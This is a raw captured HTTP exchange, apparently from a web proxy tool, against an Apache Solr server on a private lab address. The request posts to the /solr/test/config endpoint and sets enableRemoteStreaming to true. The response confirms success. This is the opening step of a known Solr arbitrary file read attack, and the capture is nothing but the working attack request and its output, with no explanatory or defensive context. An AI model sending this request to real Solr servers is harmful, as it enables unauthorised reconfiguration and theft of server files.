 Request
Raw Params Headers Hex
POST /solr/test/config HTTP/1.1
Host: 192.168.141.138:8983
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 82
{"set-property" : {"requestDispatcher.requestParsers.enableRemoteStreaming":true}}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Connection: close
Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self'; form-action 'self';
font-src 'self'; frame-ancestors 'none'; img-src 'self'; media-src 'self'; style-src 'self' 'unsafe-inline';
script-src 'self'; worker-src 'self';
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Content-Type: text/plain;charset=utf-8
Content-Length: 149
{
"responseHeader":{
"status":0,
"QTime":404},
"WARNING":"This response format is experimental.  It is likely to change in the future."}